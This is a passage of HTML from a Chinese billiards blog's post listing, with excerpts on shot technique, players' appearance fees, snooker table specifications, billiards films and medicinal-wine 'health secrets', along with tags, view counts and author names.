                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/e21a1480487180.gif" title="不要说我不告诉你：打贴库球的绝招" />
                        </a>
                    </p>
                    <p class="text">
	 
	
		◇其实完全的贴库球是非常好打的。怕就怕在稍稍有一点缝没完全贴库的球，那种球最难。因为完全贴库球有参照物。 
	
	
		
	
	
		如何100%打进贴库球的方法 
	
	
		◇可能有人会告诉你，母球要同时击中目标球和库边，那是错误的。因为库...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B">实用教程</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8895</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=188#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=6" title=" 15677530147">我的0147</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-30)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=187">台球为什么有趣，只因大力出奇迹？（第一集）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=187" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/1c761480442457.gif" title="台球为什么有趣，只因大力出奇迹？（第一集）" />
                        </a>
                    </p>
                    <p class="text">
	

阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6428</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=187#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=7" title=" 15578490147">请看一下我002</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-30)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=186">台球为什么有趣，只因大力出奇迹？（第二集）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=186" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/294f1480441766.gif" title="台球为什么有趣，只因大力出奇迹？（第二集）" />
                        </a>
                    </p>
                    <p class="text">
	 


	 


	
	
		
	
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6272</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=186#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=8" title=" mustang162@163.com">震撼发贴148</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-29)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=181">你所不知道的国内台球明星的出场费</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=181" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/70d01483103739.gif" title="你所不知道的国内台球明星的出场费" />
                        </a>
                    </p>
                    <p class="text">
	
		
 
	
	
		◆多渠道核实了球员们出席商业活动的身价，潘晓婷出场费至少十来万，其他人则几万即可。比较范围扩大到国际球员，潘晓婷依然名列前茅，大小费雪超不过她，只有车侑蓝有得一拼。
	
	
		 
	
	
		◆现在，以潘晓...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB">秘事逸闻</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8669</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=181#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=9" title=" yulintaiqiu@163.com">我不是无名小卒</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-29)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=180">丁俊晖的出场曲？</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=180" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/5d281480347501.jpg" title="丁俊晖的出场曲？" />
                        </a>
                    </p>
                    <p class="text">
	
 


	 


	 


	◆丁俊晖的音乐界好友廖名扬为其谱写一首名为《中国神童丁俊晖》的比赛主题曲，属于“量身定做”。 


	


	


	
 


	◆丁俊晖对此表示“非常感激”
 


...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7311</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=180#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=11" title=" 18107750987">yulintaiqiu</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=179">“女汉子”——台球才女的柔情只给他</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=179" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/deb21480317346.jpg" title="“女汉子”——台球才女的柔情只给他" />
                        </a>
                    </p>
                    <p class="text">
	台球才女周萌萌是性情中人，腰缠万贯宁嫁……也看不上…… 


	&nbsp;


	 


	&nbsp;


	&nbsp;


	 


	女汉子的柔情只给他 


	◇就嫁给那位无臂钢琴家，能看出这个女孩是...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6460</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=179#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=12" title=" 15578490147">无事我就顶一下</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=178">陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=178" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/baa41480276517.png" title="陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物" />
                        </a>
                    </p>
                    <p class="text">
	 


	◆陈思明（女子中式台球、九球）、丁俊晖（斯诺克）、石汉青（中式台球）入选2016年CCTV风云人物最佳候选运动员。 


	


	 


	陈思明：不是不爱你，而是我太累 


	
 


	
 


	当代九球世界冠军三美女陈思明、刘莎莎、韩...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7192</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=178#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=6" title=" 15677530147">我的0147</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=67" class="mcolor">台球娱乐</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=176">《来吧冠军》潘晓婷秀球技 吴奇隆献宝撩女神</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=176" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/8a7b1480239894.jpg" title="《来吧冠军》潘晓婷秀球技 吴奇隆献宝撩女神" />
                        </a>
                    </p>
                    <p class="text">
	垃圾的节目多人看。音乐真的好听。


	 


	&nbsp;


	 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6644</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=176#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=7" title=" 15578490147">请看一下我002</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-27)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=174">打台球养生秘方2</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=174" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/bc0a1480192421.png" title="打台球养生秘方2" />
                        </a>
                    </p>
                    <p class="text">
	 


	
 


	除三高泡制药材泡酒 


	
 


	&nbsp; &nbsp; &nbsp;&nbsp;台球是一项老少皆宜，适合于各文化层次的既富有消闲性又具有知识性的球类活动。 同时它又具有愉悦性，掌握了各种杆法技术，打起来得心应手，成功率日见...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E4%B8%80%E6%96%B9%E6%B0%B4%E5%9C%9F">一方水土</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7370</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=174#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=13" title=" 15578490147@163.com">bbs001</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-27)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=173">打台球养生秘方1</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=173" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/00301480193339.jpg" title="打台球养生秘方1" />
                        </a>
                    </p>
                    <p class="text">
	
 


	内脏调理养生酒泡制 


	
 


	&nbsp; &nbsp; &nbsp;&nbsp;将作为饮料的酒与治病强身的药“溶”为一体的药酒，不仅具有配制、服用简便，药性稳定，安全有效的优点，更因为药借酒力、酒助药势而充分发挥效力，提高疗效。
 ...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7642</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=173#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=13" title=" 15578490147@163.com">bbs001</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=60" class="mcolor">台球百科</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-09-05)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=8">斯诺克台球桌尺寸及球台台面摆球标志</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=8" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201909/76c13f8aafef274d93abf7cad33792a3201909252207261522757513.png" title="斯诺克台球桌尺寸及球台台面摆球标志" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 


	&nbsp;标准斯诺克（单位：cm，顺序：长×宽） 


	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 一、球桌一般尺寸...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>26067</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=8#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=143">台球浪子闯世界：逆转胜</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=143" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/0b301454004367.jpg" title="台球浪子闯世界：逆转胜" />
                        </a>
                    </p>
                    <p class="text">
	滑到最后看电影 


	先瞄一下简介 


	



	



	 


	&nbsp; &nbsp;职业球手助阵：蔡佩真、凯利-费雪、艾利森-费雪、金佳映、珍妮佛-巴蕾塔、周婕妤、车侑蓝、茉莉-欧思春等一众世界女子九球...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7273</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=143#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=9" title=" yulintaiqiu@163.com">我不是无名小卒</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-03)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=113">打台球的20个秘诀</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=113" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/e76a1430558523.gif" title="打台球的20个秘诀" />
                        </a>
                    </p>
                    <p class="text">台球爱好者不要错过！阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7894</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=113#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=4" title=" qazwsxedc@126.com">请看一下我的头像</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-03-30)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=53">金钱本色</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=53" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201504/a45b1428829346.jpg" title="金钱本色" />
                        </a>
                    </p>
                    <p class="text">
	金钱本色 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>9853</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=53#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=60" class="mcolor">台球百科</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-03-24)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=47">标准台球桌所用的石板是什么样的石板</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=47" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201503/2ff61427111167.jpg" title="标准台球桌所用的石板是什么样的石板" />
                        </a>
                    </p>
                    <p class="text">
	


	&nbsp; 


	&nbsp; 目前人们购买台球桌的时候，开始关注台球桌是用什么样的石板了。有顾客问，你的台球桌石板是用大理石的吗？也有顾客说，你的石板看起来是用水泥倾成（浇筑）的水泥板吧…… 

 

	 

&nbsp; &nbsp; &n...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>17156</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=47#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-03-15)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=36">电视剧《桌球天王》</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=36" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/06c31570369156.jpg" title="电视剧《桌球天王》" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 


	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 穿着一身正装站在台球桌旁摆造型，不禁让人顿生感慨:原来男人也有不老神话啊！ 


	在一间以台球为主题的小吃餐厅...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>9297</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=36#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=60" class="mcolor">台球百科</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-02-26)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=18">为什么说中式八球是中国发明的</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=18" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/202010/ac47a0403cc928172e90022aafcf51e020201009065045598591382.jpg" title="为什么说中式八球是中国发明的" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;&nbsp;&nbsp; 


	&nbsp;&nbsp;&nbsp; 先让我啰嗦一下，说一说台球的分类。台球是一个总称。全球的统一分法是把台球分为三大类：第一大类是斯诺克，这个大家都在电视上见过，就是丁俊晖打的那种。第二大类是开伦（法国人玩的...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%B0%91%E9%97%B4%E5%8F%B0%E7%90%83">民间台球</a>	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>26694</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=18#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2017-01-07)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=214">校园台球历险记1</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=214" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201701/14dc1483716918.jpg" title="校园台球历险记1" />
                        </a>
                    </p>
                    <p class="text">
	


	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 我先自我介绍一下：


	我的外号：小胖。
打球特点：攻防全面均衡，属控球型，相对于准度来说杆法走位更加细腻。这是在学习台球的不同阶段中不断变化后而形成的。
目前职业：在校大学生


	...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6467</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=214#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=67" class="mcolor">台球娱乐</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-03-14)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=162">付小芳找了个赞助商做老公，后半生有“保障”了</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=162" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/43e41480268243.jpg" title="付小芳找了个赞助商做老公，后半生有“保障”了" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB">秘事逸闻</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8685</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=162#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=51" class="mcolor">视频欣赏</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-02-01)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=158">第一视角： 近距离体验台球实战训练</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=158" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/06f61454269825.jpg" title="第一视角： 近距离体验台球实战训练" />
                        </a>
                    </p>
                    <p class="text">
	 


	
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7507</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=158#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-31)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=155">n个理由让你爱上斯诺克这项运动</a></h2>
                    <p class="img">
